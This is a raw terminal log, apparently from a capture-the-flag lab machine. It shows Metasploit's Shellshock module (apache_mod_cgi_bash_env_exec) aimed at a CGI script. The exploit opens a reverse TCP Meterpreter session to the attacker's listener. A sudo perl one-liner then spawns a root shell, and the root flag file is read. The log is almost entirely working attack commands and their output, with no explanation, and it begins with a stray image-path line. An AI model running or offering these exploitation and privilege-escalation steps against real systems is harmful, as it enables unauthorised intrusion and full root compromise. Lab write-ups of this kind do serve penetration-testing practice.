 =[ metasploit v5.0.42-dev ]
+ -- --=[ 1915 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOST 10.10.10.56
RHOST => 10.10.10.56
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/user.sh
targeturi => /cgi-bin/user.sh
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.10.14.28:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (985320 bytes) to 10.10.10.56
[*] Meterpreter session 1 opened (10.10.14.28:4444 -> 10.10.10.56:41630) at 2019-10-01 2
2:08:03 -0700
meterpreter > shell
Process 1777 created.
Channel 1 created.
sudo /usr/bin/perl -e 'exec "/bin/sh"'
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt